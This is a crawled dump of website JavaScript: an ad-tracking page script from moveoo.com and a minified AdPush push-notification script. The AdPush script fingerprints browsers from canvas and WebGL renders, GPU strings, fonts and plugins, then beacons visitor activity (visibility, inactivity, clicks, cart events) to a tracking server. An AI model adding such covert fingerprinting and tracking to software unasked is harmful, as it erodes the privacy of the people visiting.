						'primary':{'active':'rgba(137, 40, 144,1)','hover':'rgba(77, 23, 81,1)'},
						'secondary':{'active':'rgba(88, 106, 124,1)','hover':'rgba(74, 89, 104,1)'},
						}
				};

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/js/page/detail.js?v=1.0.7
body_size: 451
content:
var pg = 0;
var loading = false;
var advTrack;
jQuery(document).ready(function(){
	//save the last advertiser view
	let advId = typeof widgetAdvertiser !== 'undefined' ? widgetAdvertiser : null;
	if(advId){
		//save the date that modal open
		var CookieDate = new Date;
		CookieDate.setFullYear(CookieDate.getFullYear() +10);
		document.cookie = "advlast" + "="+advId+"; path=/; expires="+CookieDate.toUTCString();
	}
	
	//track adv
	if(advId && $('.track-me').length > 0){
		var url = urlPATH+'track/advertiser';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: {
			   	"id": advId
			   },
			   success: function(response){
				   if(response.result){
					   let adv = response.callback;
					   
					   if(adv && adv.id){
						   advTrack = adv;
						   trackit();
					   }
					   
				   }
			   }
			});
	}
	
	if($('.page-4-images .seconday-slider').length > 0){
		let secondarySlider =  new Splide( '.page-4-images .seconday-slider', {
			fixedWidth  : 300,
			height      : 150,
			gap         : 0,
			cover       : true,
			isNavigation: true,
			arrows     : false,
			pagination : false,
			autoplay: true,
			breakpoints : {
				'600': {
					fixedWidth: 140,
					height    : 70,
				}
			},
		}).mount();
		let primarySlider = new Splide( '.page-4-images .primary-slider',{
			type       : 'fade',
			heightRatio: 0.5,
			pagination : false,
			arrows     : false,
			cover      : true,
		} );
		primarySlider.sync( secondarySlider ).mount();
	}
});

function trackit(){
	$(".track-me").each(function() {
		let theHref = $(this).attr('href');
		if(!theHref || theHref === '#')
			theHref = advTrack.url;
		if(theHref){
			if(theHref.includes('?'))
				theHref += '&';
			else
				theHref += '?';
		}else
			theHref = '';
		$(this).attr('href', advTrack.urlQuery.replaceAll('#url_link#',theHref));
		$(this).attr('data-adv',advTrack.id);
		$(this).removeClass("track-me");
	});
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://track.adpush.media/ap/push.js
body_size: 23939
content:
"use strict";(()=>{var Oe=Object.defineProperty,xe=Object.defineProperties;var ke=Object.getOwnPropertyDescriptors;var oe=Object.getOwnPropertySymbols;var De=Object.prototype.hasOwnProperty,Fe=Object.prototype.propertyIsEnumerable;var ie=(c,i,d)=>i in c?Oe(c,i,{enumerable:!0,configurable:!0,writable:!0,value:d}):c[i]=d,U=(c,i)=>{for(var d in i||(i={}))De.call(i,d)&&ie(c,d,i[d]);if(oe)for(var d of oe(i))Fe.call(i,d)&&ie(c,d,i[d]);return c},ae=(c,i)=>xe(c,ke(i));async function Be(c){let i=new TextEncoder().encode(c),d=await crypto.subtle.digest("SHA-256",i);return[...new Uint8Array(d)].map(n=>n.toString(16).padStart(2,"0")).join("")}function $e(){let i=document.createElement("canvas").getContext("webgl");if(!i)return null;let d=i.getExtension("WEBGL_debug_renderer_info");return d?[i.getParameter(d.UNMASKED_VENDOR_WEBGL),i.getParameter(d.UNMASKED_RENDERER_WEBGL)].join(", "):null}function Ue(){let c=document.createElement("canvas");c.width=50,c.height=50;let i=c.getContext("webgl");if(!i)return null;let d=[[-.1,.8,0],[-.8,-.8,0],[.8,-.7,0]].flat(),x=i.createBuffer();i.bindBuffer(i.ARRAY_BUFFER,x),i.bufferData(i.ARRAY_BUFFER,new Float32Array(d),i.STATIC_DRAW);let n=[0,1,2],k=i.createBuffer();i.bindBuffer(i.ELEMENT_ARRAY_BUFFER,k),i.bufferData(i.ELEMENT_ARRAY_BUFFER,new Uint16Array(n),i.STATIC_DRAW);let v="\n      attribute vec3 coordinates;\n      void main(void) {\n        gl_Position = vec4(coordinates, 1.0);\n      }\n     ",w=i.createShader(i.VERTEX_SHADER);if(!w)return null;i.shaderSource(w,v),i.compileShader(w);let N="\n      void main(void) {\n        gl_FragColor = vec4(0.0, 0.0, 0.0, 0.5);\n      }\n    ",b=i.createShader(i.FRAGMENT_SHADER);if(!b)return null;i.shaderSource(b,N),i.compileShader(b);let y=i.createProgram();if(!y)return null;i.attachShader(y,w),i.attachShader(y,b),i.linkProgram(y),i.useProgram(y);let D=i.getAttribLocation(y,"coordinates");return i.vertexAttribPointer(D,3,i.FLOAT,!1,0,0),i.enableVertexAttribArray(D),i.clearColor(1,1,1,1),i.enable(i.DEPTH_TEST),i.clear(i.COLOR_BUFFER_BIT),i.viewport(0,0,c.width,c.height),i.drawElements(i.TRIANGLES,n.length,i.UNSIGNED_SHORT,0),c.toDataURL()}function Me(){return window.devicePixelRatio}function He(){return navigator.userAgent}function ze(){return navigator.platform}function Ge(){return Array.from(navigator.plugins).map(c=>"".concat(c.name," - ").concat(c.filename)).join(", ")}function Ke(){return new Date(0).toString()}function Ve(){return["-apple-system","BlinkMacSystemFont","Cantarell","Consolas","Courier New","Droid Sans","Fira Sans","Helvetica Neue","Menlo","Monaco","Oxygen","Roboto","source-code-pro","Segoe UI","Ubuntu"].filter(i=>document.fonts.check('12px "'.concat(i,'"'))).join(", ")}function We(){let c=document.createElement("canvas");c.width=200,c.height=50;let i=c.getContext("2d");if(!i)return null;i.font="21.5px Arial",i.fillText("\u{1F609}",0,20),i.font="15.7px serif",i.fillText("abcdefghijklmnopqrtsuvwxyz",0,40),i.font="20.5px Arial";let d=i.createLinearGradient(0,0,c.width,c.height);return d.addColorStop(0,"red"),d.addColorStop(.5,"green"),d.addColorStop(1,"blue"),i.fillStyle=d,i.fillText("Lorem ipsum!",30,20),i.beginPath(),i.moveTo(170,5),i.lineTo(160,25),i.lineTo(185,20),i.fill(),c.toDataURL()}async function S(c){try{return await c()}catch(i){return null}}async function Ye(){return{devicePixelRatio:await S(Me),userAgent:await S(He),platform:await S(ze),plugins:await S(Ge),dateFormat:await S(Ke),fonts:await S(Ve),canvas2dRender:await S(We),webglRenderer:await S($e),webglRender:await S(Ue)}}async function se(){let c=await Ye(),i=Object.values(c).map(String).join("\n");return Be(i)}var E="adpush",qe="account_id",T=E+"-top-banner",je=T+"-transition-slidedown",Ze=T+"-transition-slideup",Je=T+"-button",Xe=T+"-close",Qe=T+"-content",et=T+"-sticky-styles",tt=E+"-hidden",rt=E+"-open-registration-page",nt=E+"-notification",ot=E+"-user",it=E+"-userId",at=E+"-userFP",s={ADPUSH:E,ACCOUNT_ID_PARAM:qe,CSS_TOP_BANNER:T,CSS_TOP_BANNER_TRANSITION_SLIDEDOWN:je,CSS_TOP_BANNER_TRANSITION_SLIDEUP:Ze,CSS_TOP_BANNER_BUTTON:Je,CSS_TOP_BANNER_CLOSE:Xe,CSS_TOP_BANNER_CONTENT:Qe,CSS_TOP_BANNER_STICKY_STYLES:et,CSS_HIDDEN:tt,CSS_REGISTRATION_PAGE_ELEMENT:rt,LS_NOTIFICATION:nt,LS_USER:ot,COOKIE_USER_ID:it,COOKIE_USER_FP:at};(()=>{"use strict";class c extends Error{constructor(r,o){super(r);this.code=o;this.name="AdPushError"}}let i={none:0,error:1,warn:2,log:3,info:4},x=(()=>{try{let t=new URLSearchParams(window.location.search).get("adpush_log_level");if(t&&t in i)return t;let r=localStorage.getItem("adpush_log_level");if(r&&r in i)return r}catch(e){}return"error"})(),n=(e,t,r)=>{try{if(i[e]<=i[x]){let o=r?{message:t,data:r}:{message:t};console[e]("[AdPush]",o)}}catch(o){}},k=()=>{try{if(document.currentScript&&document.currentScript instanceof HTMLScriptElement){let t=document.currentScript;if(v(t))return t}let e=document.getElementsByTagName("script");for(let t=e.length-1;t>=0;t--){let r=e[t];if(v(r))return r}return n("warn","Could not find AdPush script element"),null}catch(e){return n("error","Error determining current script",e),null}},v=e=>{try{if(e.id===s.ADPUSH||e.dataset&&e.dataset.accountid)return!0;if(e.src&&e.src.toLowerCase().includes("push.js"))try{if(new URL(e.src).searchParams.has(s.ACCOUNT_ID_PARAM))return!0}catch(r){}return!1}catch(t){return!1}},w=()=>{try{let e=document.getElementById(s.ADPUSH);if(e&&e.dataset.accountid)return e.dataset.accountid;let t=k();if(t){if(t.dataset&&t.dataset.accountid)return t.dataset.accountid;if(t.src){let a=new URLSearchParams(new URL(t.src).search).get(s.ACCOUNT_ID_PARAM);if(a)return a}}let r=document.getElementsByTagName("script");for(let o=0;o<r.length;o++){let a=r[o];if(a.dataset&&a.dataset.accountid)return a.dataset.accountid;if(a.src)try{let u=new URLSearchParams(new URL(a.src).search).get(s.ACCOUNT_ID_PARAM);if(u)return u}catch(l){}}throw new c("No account id found in script tag or URL parameters","NO_ACCOUNT_ID")}catch(e){throw n("error","Failed to get AdPush account ID",e),e}},N=()=>{try{let e=document.getElementById(s.ADPUSH);if(e||(e=k()),!e){let r=document.getElementsByTagName("script");for(let o=0;o<r.length;o++){let a=r[o];if(v(a)){e=a;break}}}if(!(e!=null&&e.src))throw new c("Script element or src not found","NO_SCRIPT_SRC");let t=new URL(e.src);return t.port&&t.port!=="80"&&t.port!=="443"?t.protocol+"//"+t.hostname+":"+t.port:t.protocol+"//"+t.hostname}catch(e){throw n("error","Failed to get base URL",e),new c("Failed to determine base URL","INVALID_BASE_URL")}},b=()=>{try{let t=new URLSearchParams(window.location.search).get("topbanner");if(!t)return null;let r=t.toLowerCase();return r==="true"||r==="1"?!0:r==="false"||r==="0"?!1:(n("warn","Invalid topbanner query parameter value",t),null)}catch(e){return n("error","Failed to get topbanner query parameter",e),null}},y=()=>{try{let e=navigator.userAgent,t=/iPhone|iPad|iPod/i.test(e),r=navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1;return t||r}catch(e){return n("error","Failed to detect iOS device",e),!1}},D=e=>{try{if(!(e!=null&&e.registration_page)||!(e!=null&&e.registration_page_url))throw new c("Registration page configuration missing","NO_REG_PAGE_CONFIG");let t=e.registration_page,r=e.registration_page_url+"?".concat(s.COOKIE_USER_ID,"=").concat(e.user.cookie_id,"&").concat(s.COOKIE_USER_FP,"=").concat(e.user.fingerprint),o=window.open(r,"AdPushRegistrationPage","left=".concat(t.position.left,",top=").concat(t.position.top,",height=").concat(t.position.height,",width=").concat(t.position.width,",popup=true"));return o?(o.focus(),!0):(n("warn","Popup was blocked by browser"),!1)}catch(t){return n("error","Failed to show subscription frame",t),!1}},ce=async(e,t,r)=>{var o;try{if(!e||!t||!r)throw new c("Missing required parameters for config fetch","MISSING_PARAMS");let a=await fetch("".concat(e,"/account/").concat(t,"/config?").concat(s.COOKIE_USER_ID,"=").concat(r.cookie_id,"&").concat(s.COOKIE_USER_FP,"=").concat(r.fingerprint),{method:"GET",headers:{Accept:"application/json"},signal:AbortSignal.timeout(1e4)});if(!a.ok)throw new c("HTTP ".concat(a.status,": ").concat(a.statusText),"HTTP_ERROR");let l=await a.json();if(!l||typeof l!="object")throw new c("Invalid response data","INVALID_RESPONSE");return ae(U({},l),{use_top_banner:(o=l.use_top_banner)!=null?o:!0})}catch(a){throw n("error","Failed to fetch AdPush config",{baseUrl:e,accountId:t,error:a}),a}},le=async e=>{try{let t=w(),r=N();return await ce(r,t,e)}catch(t){throw n("error","Failed to get account config",t),t}},M=e=>()=>{try{he(e),D(e)}catch(t){n("error","Failed to open registration page",t)}},de=(e=0,t=!1)=>{try{if(t){if(document.getElementById(s.CSS_TOP_BANNER_STICKY_STYLES))return n("info","CSS already injected, skipping"),{height:0,zIndex:999};n("info","Detecting sticky elements and injecting CSS to offset them")}else n("info","Detecting sticky elements");let r=[],o=[],a=0,l={notPositioned:0,hidden:0,highZIndex:0,lowOpacity:0,noDimensions:0,notNearTop:0,tooNarrow:0,noSelector:0},u=document.querySelectorAll("*");n("info","Scanning ".concat(u.length," elements for sticky/fixed positioning...")),u.forEach(h=>{a++;try{let p=window.getComputedStyle(h),B=p.position;if(B!=="sticky"&&B!=="fixed"){l.notPositioned++;return}let _=h,P=_.tagName.toLowerCase(),F=_.className||"(no class)";t&&n("info","  Found ".concat(B," element: ").concat(P,".").concat(F));let J=p.display,X=p.visibility;if(J==="none"||X==="hidden"){t&&n("info","    \u2192 Skipped: hidden (display: ".concat(J,", visibility: ").concat(X,")")),l.hidden++;return}let R=parseInt(p.zIndex,10)||0,$=parseFloat(p.opacity);if(R>1e4){t&&n("info","    \u2192 Skipped: z-index too high (".concat(R,")")),l.highZIndex++;return}if($<.1){t&&n("info","    \u2192 Skipped: opacity too low (".concat($,")")),l.lowOpacity++;return}let Q=p.top,ee=Q==="auto"?0:parseFloat(Q),g=h.getBoundingClientRect(),te=F.toString().toLowerCase(),Pe=te.includes("header")||te.includes("nav");if(g.height<=0||g.width<=0)if(Pe)t&&n("info","    \u2192 Zero-height but has header-like class (".concat(F,"), continuing..."));else{t&&n("info","    \u2192 Skipped: no dimensions (".concat(g.width,"x").concat(g.height,")")),l.noDimensions++;return}if(t&&n("info","    Position: top=".concat(g.top,"px, z-index=").concat(R,", opacity=").concat($,", size=").concat(g.width,"x").concat(g.height)),g.top<=150){let re=g.top+g.height;if(r.push({element:_,bottom:re,zIndex:R}),n("info","Found sticky element ".concat(P,".").concat(F,": top=").concat(g.top,", height=").concat(g.height,", bottom=").concat(re,", zIndex=").concat(R)),t){let Re=P==="header"||P==="nav",ne=window.innerWidth;if(!Re&&g.width<ne*.8){n("info","    \u2192 Skipped: too narrow (".concat(g.width,"px < ").concat(ne*.8,"px, not semantic header)")),l.tooNarrow++;return}let L="";if(_.id)L="#".concat(_.id);else if(_.className&&typeof _.className=="string"){let O=_.className.trim().split(/\s+/).filter(Le=>Le.length>0);O.length>0&&(L=".".concat(O.join(".")))}if(L){let O=ee+e;o.push("".concat(L," { top: ").concat(O,"px !important; transition: top 0.5s ease-out !important; }")),n("info","    \u2713 PUSHING DOWN: ".concat(P).concat(L," from ").concat(ee,"px to ").concat(O,"px"))}else n("info","    \u2192 Skipped: no selector (no id or classes)"),l.noSelector++}}else t&&n("info","    \u2192 Skipped: not near top (".concat(g.top,"px > 150px)")),l.notNearTop++}catch(p){}}),r.sort((h,p)=>p.bottom-h.bottom);let m=0,f=999;if(r.length>0){let h=r[0];m=h.bottom,f=Math.max(...r.map(p=>p.zIndex)),n("info","Bottom-most sticky element: ".concat(h.element.tagName,", bottom=").concat(m,", zIndex=").concat(h.zIndex)),n("info","Highest z-index among all sticky elements: ".concat(f))}let C=Math.max(999,f);if(n("info","Scan complete: ".concat(a," elements scanned, ").concat(r.length," sticky elements found")),t&&n("info","Skip reasons:",l),t&&o.length>0){let h=document.getElementsByTagName("head")[0];if(h){let p=document.createElement("style");p.id=s.CSS_TOP_BANNER_STICKY_STYLES,p.textContent=o.join("\n"),h.appendChild(p),n("info","Injected ".concat(o.length," CSS rules for sticky elements"))}}return n("info","Final result - bottom: ".concat(m,"px, highestZIndex: ").concat(f,", base banner zIndex: ").concat(C," (will be ").concat(C+1," after +1)")),{height:Math.max(0,Math.ceil(m)),zIndex:C}}catch(r){return n("error","Failed to detect and inject sticky elements CSS",r),{height:0,zIndex:999}}},A=null,ue=e=>{try{if(!(e!=null&&e.top_banner)){n("warn","Top banner configuration missing");return}if(document.getElementById(s.CSS_TOP_BANNER)){n("warn","Top banner already exists");return}n("info","Creating sticky-on-top banner");let r=e.top_banner.height||60,o=document.createElement("div");o.id=s.CSS_TOP_BANNER,o.classList.add(s.CSS_TOP_BANNER),o.classList.add(s.CSS_HIDDEN),o.style.setProperty("height","0","important"),o.style.setProperty("visibility","hidden","important"),o.style.setProperty("overflow","hidden","important"),o.style.setProperty("position","fixed","important"),o.style.setProperty("top","0","important"),o.style.setProperty("z-index","9999","important"),o.style.setProperty("width","100%","important"),n("info","Creating sticky-on-top banner at top: 0 with z-index: 9999"),ge(o),setTimeout(()=>{try{A=window.getComputedStyle(document.body).paddingTop,n("info","Storing original body padding: ".concat(A)),o.style.removeProperty("height"),o.style.removeProperty("visibility"),o.style.removeProperty("overflow"),o.classList.remove(s.CSS_HIDDEN),o.classList.add(s.CSS_TOP_BANNER_TRANSITION_SLIDEDOWN),de(r,!0),document.body.style.transition="padding-top 0.5s ease-out",document.body.style.paddingTop="".concat(r,"px"),n("info","Added body padding-top: ".concat(r,"px to push down main content"))}catch(u){n("error","Failed to add slidedown transition",u)}},3e3),fe(o,o);let a=pe(e);o.appendChild(a),document.body.append(o),me(e);let l=document.getElementsByClassName(s.CSS_TOP_BANNER_BUTTON);for(let u=0;u<l.length;u++)try{l[u].addEventListener("click",M(e))}catch(m){n("error","Failed to add click listener to button ".concat(u),m)}}catch(t){n("error","Failed to show top banner",t)}},pe=e=>{try{let t=document.createElement("div");t.id=s.CSS_TOP_BANNER_CONTENT,t.classList.add(s.CSS_TOP_BANNER_CONTENT);let r=e.top_banner.raw_html||'\n      <span class="adpush-top-banner-message">{{TEXT}}</span>\n\n      <button class="adpush-top-banner-button" style="font-family: bold, sans-serif; font-weight: 600; font-size: clamp(12px, 18px, 2vw); line-height: 1; height: 36px; margin: 0px; padding: 5px 12px; outline: none; background: rgb(255, 255, 255); color: black; border: 1px solid rgb(0, 0, 0); cursor: pointer; display: flex; align-items: center;">{{BUTTON_TEXT}}</button>\n    ';return r=r.replace(/\{\{TEXT\}\}/g,e.top_banner.text||""),r=r.replace(/\{\{BUTTON_TEXT\}\}/g,e.top_banner.button_text||"Subscribe"),t.innerHTML=r,t}catch(t){n("error","Failed to create top banner content",t);let r=document.createElement("div");return r.id=s.CSS_TOP_BANNER_CONTENT,r.classList.add(s.CSS_TOP_BANNER_CONTENT),r}},ge=e=>{try{let t=document.createElement("span");t.textContent="\xD7",t.classList.add(s.CSS_TOP_BANNER_CLOSE),t.onclick=H,e.appendChild(t)}catch(t){n("error","Failed to add close button",t)}},H=()=>{try{let e=document.getElementById(s.CSS_TOP_BANNER);if(e){e.classList.remove(s.CSS_TOP_BANNER_TRANSITION_SLIDEDOWN),e.classList.add(s.CSS_TOP_BANNER_TRANSITION_SLIDEUP),A!==null?(document.body.style.paddingTop=A,n("info","Restoring body padding to original: ".concat(A))):(document.body.style.paddingTop="0px",n("info","Restoring body padding to 0px (no original stored)"));let t=document.getElementById(s.CSS_TOP_BANNER_STICKY_STYLES);t&&(t.remove(),n("info","Removed sticky element offset styles, elements animating back"))}}catch(e){n("error","Failed to close top banner",e)}},me=e=>{try{if(!(e!=null&&e.top_banner)){n("warn","Cannot add styles - top banner configuration missing");return}let t=document.getElementsByTagName("head")[0];if(!t)throw new c("Document head not found","NO_HEAD_ELEMENT");let r="adpush-banner-styles";if(document.getElementById(r))return;let a=document.createElement("style");a.id=r,a.textContent="\n      :root {\n        --".concat(s.CSS_TOP_BANNER,"-height: ").concat(e.top_banner.height||60,"px;\n        --").concat(s.CSS_TOP_BANNER,"-background-color: ").concat(e.top_banner.background_color||"#ffffff",";\n        --").concat(s.CSS_TOP_BANNER,"-color: ").concat(e.top_banner.font_color||"#000000",";\n      }\n    "),t.appendChild(a);let l=document.createElement("link");l.rel="stylesheet",l.href=N()+"/ap/push.css",l.onerror=()=>{n("warn","Failed to load external CSS")},t.appendChild(l)}catch(t){n("error","Failed to add styles",t)}},fe=(e,t)=>{try{e.addEventListener("transitionend",()=>{try{e.classList.contains(s.CSS_TOP_BANNER_TRANSITION_SLIDEUP)&&t.classList.add(s.CSS_HIDDEN)}catch(r){n("error","Error in transition end handler",r)}},!1)}catch(r){n("error","Failed to add visibility listener",r)}},he=e=>{try{let t=window.__adpushMessageHandler;t&&window.removeEventListener("message",t);let r=o=>{var a,l;try{if(![N()].includes(o.origin)||((a=o.data)==null?void 0:a.type)!==s.ADPUSH||!((l=o.data)!=null&&l.data))return;o.data.data.endpoint&&o.data.data.endpoint.length>0&&H(),localStorage.setItem(s.LS_NOTIFICATION,JSON.stringify(o.data.data)),o.data.data.notificationState==="granted"&&j(e)}catch(u){n("error","Error in message handler",u)}};window.__adpushMessageHandler=r,window.addEventListener("message",r)}catch(t){n("error","Failed to start receiving messages from frame",t)}},Se=()=>{try{let e=localStorage.getItem(s.LS_NOTIFICATION);if(!e)return!0;let t=JSON.parse(e);return t?!(t.notificationState==="granted"||t.notificationState==="denied"):!0}catch(e){return n("error","Error checking if banner should open",e),!0}},ye=()=>{try{let e=localStorage.getItem(s.LS_NOTIFICATION);if(!e)return!1;let t=JSON.parse(e);return(t==null?void 0:t.notificationState)==="granted"}catch(e){return n("error","Error checking push notification status",e),!1}},z=e=>{for(let t=0;t<e.length;t++){let r=K(e[t]);if(r)return r}return null},G=e=>{for(let t=0;t<e.length;t++){let r=W(e[t]);if(r)return r}return null},K=e=>{if(!e.element)return null;switch(e.type){case 1:return document.querySelector(e.element);case 2:return V(e);case"CSS":return document.querySelector(e.element);case"PATH":return V(e);default:return n("warn","Unsupported selector type: ".concat(e.type)),null}},V=e=>{let t=e.element.replace(/[.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*").replace(/\?/g,".");return new RegExp("^"+t+"$").test(window.location.href)?document.createElement("div"):null},W=e=>{let t=K(e);return t?e.attribute?t.getAttribute(e.attribute):t.textContent:null},_e=e=>{var a,l;if(!e.inactive.detail_name)return;let t=(a=G(e.inactive.detail_name))==null?void 0:a.trim(),r=(l=G(e.inactive.detail_img_url))==null?void 0:l.trim(),o=window.location.href;e.inactive.detail_url&&(o=W(e.inactive.detail_url)||window.location.href),t&&I({type:"DETAIL",accountId:e.id,user:e.user,name:t,imageUrl:r,url:o})},Ee=e=>{document.addEventListener("visibilitychange",t=>{let r={type:"UNSPECIFIED",accountId:e.id,user:e.user,url:window.location.href};document.visibilityState==="hidden"?r.type="HIDDEN":r.type="VISIBLE",I(r)})},Y=(e,t)=>{try{if(!t||!e)return;let r=new Date;r.setTime(r.getTime()+720*60*60*1e3),document.cookie="".concat(e,"=").concat(t,"; expires=").concat(r.toUTCString(),"; path=/; SameSite=Lax")}catch(r){n("error","Failed to set cookie",{name:e,error:r})}},q=e=>{var t;try{let o=("; "+document.cookie).split("; "+e+"=");return o.length===2&&((t=o.pop())==null?void 0:t.split(";").shift())||""}catch(r){return n("error","Failed to get cookie",{name:e,error:r}),""}},I=e=>{var t,r;try{if(!e||!e.type||!e.accountId){n("warn","Invalid tracking event",e);return}let o=new FormData;o.append("type",e.type),o.append("accountId",e.accountId),(t=e.user)!=null&&t.cookie_id&&o.append("userId",e.user.cookie_id),(r=e.user)!=null&&r.fingerprint&&o.append("userFP",e.user.fingerprint),e.type==="DETAIL"&&e.name&&(o.append("detailName",e.name),e.imageUrl&&o.append("detailImageUrl",e.imageUrl)),e.url&&o.append("url",e.url),navigator.sendBeacon(N()+"/track",o)||n("warn","Failed to send tracking beacon")}catch(o){n("error","Failed to send event",o)}},Te=async()=>{try{let e=localStorage.getItem(s.LS_USER);if(e)try{let o=JSON.parse(e);if(o&&(o.cookie_id||o.fingerprint))return o}catch(o){n("warn","Invalid user data in localStorage",o),localStorage.removeItem(s.LS_USER)}let t=q(s.COOKIE_USER_ID),r=q(s.COOKIE_USER_FP);if(!r)try{r=await se()}catch(o){n("error","Failed to compute fingerprint",o),r="fallback_"+Date.now()+Math.random().toString(36).substr(2,9)}return{cookie_id:t||"",fingerprint:r}}catch(e){return n("error","Failed to get user",e),{cookie_id:"",fingerprint:"error_"+Date.now()}}},we=e=>{try{if(!e){n("warn","Cannot store undefined user");return}localStorage.setItem(s.LS_USER,JSON.stringify(e)),Y(s.COOKIE_USER_ID,e.cookie_id),Y(s.COOKIE_USER_FP,e.fingerprint)}catch(t){n("error","Failed to store user",t)}},Ne=e=>{var t;try{if(!((t=e.abandoned_cart)!=null&&t.click_elements))return;e.abandoned_cart.click_elements.forEach((r,o)=>{try{document.querySelectorAll(r.element).forEach((l,u)=>{try{l.addEventListener("click",()=>{try{let m={type:"CLICK",accountId:e.id,user:e.user};I(m)}catch(m){n("error","Error sending click event",m)}})}catch(m){n("error","Failed to add click listener to element ".concat(u),m)}})}catch(a){n("error","Failed to setup click listener for selector ".concat(o),a)}})}catch(r){n("error","Failed to setup click listeners",r)}},be=e=>{var t;try{if(!((t=e.tracking)!=null&&t.inactivity_timeout)||e.tracking.inactivity_timeout<=0)return;let o=Math.max(e.tracking.inactivity_timeout,1e4),a=()=>{try{let f={type:"INACTIVE",accountId:e.id,user:e.user,timeout:o,url:window.location.href};I(f)}catch(f){n("error","Error sending inactivity event",f)}},l=0,u=()=>{try{l!==0&&clearTimeout(l),l=setTimeout(a,o)}catch(f){n("error","Error resetting inactivity timer",f)}};["mousedown","mousemove","keypress","scroll","touchstart"].forEach(f=>{try{document.addEventListener(f,u,!0)}catch(C){n("error","Failed to add ".concat(f," event listener"),C)}}),u()}catch(r){n("error","Failed to setup inactivity listener",r)}},j=e=>{var t,r;try{Ee(e),be(e),(t=e.abandoned_cart)!=null&&t.enabled&&ve(e),(r=e.inactive)!=null&&r.enabled&&Ie(e)}catch(o){n("error","Failed to setup tracking",o)}},Ie=e=>{_e(e),Ae(e)},ve=e=>{Ne(e),Ce(e)},Ae=e=>{if(!e.inactive.conversion_elements||!(z(e.inactive.conversion_elements)!=null))return;let r={type:"CONV_INACTIVE",accountId:e.id,user:e.user,url:window.location.href};I(r)},Ce=e=>{if(!e.abandoned_cart.conversion_elements||!(z(e.abandoned_cart.conversion_elements)!=null))return;let r={type:"CONV_ABANDONED",accountId:e.id,user:e.user,url:window.location.href};I(r)},Z=async()=>{try{n("log","AdPush script initializing");let e=await Te();if(!e)throw new c("Failed to get user","NO_USER");let t=await le(e);if(!t)throw new c("Failed to get account config","NO_ACCOUNT_CONFIG");if(!t.enabled){n("log","Account is disabled, exiting");return}if(y()){n("log","iOS device detected, push notifications not supported, exiting");return}we(t.user),ye()&&j(t);let r=b(),o=!1;if(r!==null?(o=r,n("info","Top banner controlled by query parameter",{override:r})):o=t.use_top_banner&&Se(),o&&window.self===window.top?ue(t):o&&window.self!==window.top&&n("info","Top banner disabled: script is running inside an iframe"),t.use_registration_page)try{let a=document.getElementById(s.CSS_REGISTRATION_PAGE_ELEMENT);a==null||a.addEventListener("click",M(t))}catch(a){n("error","Failed to setup registration page button",a)}n("log","AdPush script initialized successfully")}catch(e){n("error","Failed to initialize AdPush script",e)}};(async()=>{try{document.readyState==="loading"?document.addEventListener("DOMContentLoaded",Z):await Z()}catch(e){n("error","Critical error in AdPush script",e)}})()})();})();
//# sourceMappingURL=push.js.map
